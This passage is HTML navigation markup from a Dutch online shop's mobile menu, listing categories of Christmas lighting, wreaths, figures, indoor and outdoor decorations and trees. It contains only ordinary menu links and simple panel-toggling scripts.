                                                            >
                                                                <div
                                                                    title="Kerstverlichting"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstverlichting                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/standaard-lichtsnoeren"
                                                               title="Standaard&#x20;lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Standaard lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/compact-lichtsnoeren"
                                                               title="Compact&#x20;Lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Compact Lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cluster-kerst-verlichting"
                                                               title="Cluster&#x20;verlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cluster verlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/kaarjes"
                                                               title="Kaarsjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kaarsjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/speciaal-voor-kerstbomen"
                                                               title="Speciaal&#x20;voor&#x20;kerstbomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speciaal voor kerstbomen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/ijspegelverlichting"
                                                               title="IJspegelverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IJspegelverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtnetten"
                                                               title="Lichtnetten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtnetten                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cascade-waterval-verlichting"
                                                               title="Cascade&#x20;&#x2F;&#x20;Waterval&#x20;verlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cascade / Waterval verlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/slimme-kerstverlichting"
                                                               title="Slimme&#x20;kerstverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Slimme kerstverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtgordijnen"
                                                               title="Lichtgordijnen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtgordijnen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/koppelbare-kerstverlichting"
                                                               title="Koppelbare&#x20;kerstverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Koppelbare kerstverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtslangen"
                                                               title="Lichtslangen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtslangen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/specials-kerstverlichting"
                                                               title="Specials"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Specials                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-91'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                                                     title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstkransen en guirlandes                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-91', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-91'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                                                                title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstkransen en guirlandes                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/traditionele-kerstkransen"
                                                               title="Traditionele&#x20;kransen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Traditionele kransen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/decoratieve-kransen"
                                                               title="Decoratieve&#x20;kransen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kransen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/guirlandes-kerstslingers"
                                                               title="Guirlandes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Guirlandes                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-88'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                                                     title="Kerstdecoratie&#x20;buiten"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstdecoratie buiten                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-88', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-88'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                                                                title="Kerstdecoratie&#x20;buiten"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstdecoratie&#x20;buiten"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstdecoratie buiten                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/buiten-kerstbomen-en-takken"
                                                               title="Buiten&#x20;kerstbomen&#x20;en&#x20;takken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Buiten kerstbomen en takken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/herten-en-rendieren"
                                                               title="Herten&#x20;en&#x20;rendieren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Herten en rendieren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/poolsterren"
                                                               title="Poolsterren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Poolsterren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/kerstfiguren-voor-buiten"
                                                               title="Kerstfiguren&#x20;voor&#x20;buiten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstfiguren voor buiten                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-115'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                                                     title="Poppetjes&#x20;en&#x20;figuren"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Poppetjes en figuren                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-115', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-115'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                                                                title="Poppetjes&#x20;en&#x20;figuren"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Poppetjes&#x20;en&#x20;figuren"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Poppetjes en figuren                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/notenkrakers"
                                                               title="Notenkrakers"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Notenkrakers                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/gnomen"
                                                               title="Gnomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Gnomen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/kerstman"
                                                               title="Kerstmannen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstmannen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/sneeuwpoppetjes"
                                                               title="Sneeuwpoppetjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sneeuwpoppetjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/engeltjes"
                                                               title="Engeltjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Engeltjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/rendieren"
                                                               title="Rendieren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Rendieren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/peperkoek-poppetjes"
                                                               title="Peperkoek&#x20;poppetjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peperkoek poppetjes                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-87'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                                                     title="Kerstdecoratie&#x20;binnen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstdecoratie binnen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-87', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-87'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                                                                title="Kerstdecoratie&#x20;binnen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstdecoratie&#x20;binnen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstdecoratie binnen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/staande-kerststerren"
                                                               title="Staande&#x20;kerststerren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Staande kerststerren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-kerststerren"
                                                               title="Hangende&#x20;kerststerren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Hangende kerststerren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-ballen"
                                                               title="Hangende&#x20;ballen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Hangende ballen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerst-tafel-decoratie"
                                                               title="Kerst&#x20;tafel&#x20;decoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerst tafel decoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speciale-kerstboom-decoratie"
                                                               title="Speciale&#x20;kerstboom&#x20;decoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speciale kerstboom decoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/theelichthouders-waxinelichthouders"
                                                               title="Theelichthouders"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Theelichthouders                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kersttakken-decoratief"
                                                               title="Decoratieve&#x20;kersttakken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kersttakken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/dauwdruppels"
                                                               title="Dauwdruppels"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dauwdruppels                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-kerst-figuren"
                                                               title="Decoratieve&#x20;kerst&#x20;figuren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerst figuren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerststal"
                                                               title="Kerststallen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerststallen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/peperkoekhuisjes"
                                                               title="Peperkoekhuisjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peperkoekhuisjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/raamdecoratie"
                                                               title="Kerst&#x20;raamdecoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerst raamdecoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/sneeuballen-schudbollen"
                                                               title="Sneeuwballen&#x20;en&#x20;schudballen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sneeuwballen en schudballen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-mini-kerstboompjes"
                                                               title="Decoratieve&#x20;kerstboompjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerstboompjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstservies-en-acessoires"
                                                               title="Kerstservies&#x20;&amp;&#x20;Accessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstservies &amp; Accessoires                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstsokken-kerstkousen"
                                                               title="Kerstsokken&#x20;&amp;&#x20;Kerstkousen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstsokken &amp; Kerstkousen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/cadeau-sets"
                                                               title="Cadeausets"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cadeausets                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/magnesium-kerst-beelden"
                                                               title="Magnesium&#x20;kerst&#x20;beelden"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Magnesium kerst beelden                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/infinity-lights"
                                                               title="Infinity&#x20;lights"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Infinity lights                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speelgoed"
                                                               title="Speelgoed"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speelgoed                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-89'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                                                     title="Kerstbomen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstbomen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-89', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-89'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                                                                title="Kerstbomen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstbomen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstbomen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-met-lampjes"
                                                               title="Kerstbomen&#x20;met&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstbomen met lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-zonder-lampjes"
                                                               title="Kerstbomen&#x20;zonder&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstbomen zonder lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/decoratieve-kerstbomen"
                                                               title="Decoratieve&#x20;kerstbomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerstbomen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-98'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                                                     title="Kerst&#x20;accessoires"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerst accessoires                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-98', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-98'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                                                                title="Kerst&#x20;accessoires"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerst&#x20;accessoires"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerst accessoires                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/dakgoothaken-zuignappen"
                                                               title="Dakgoothaken&#x20;en&#x20;zuignappen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dakgoothaken en zuignappen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
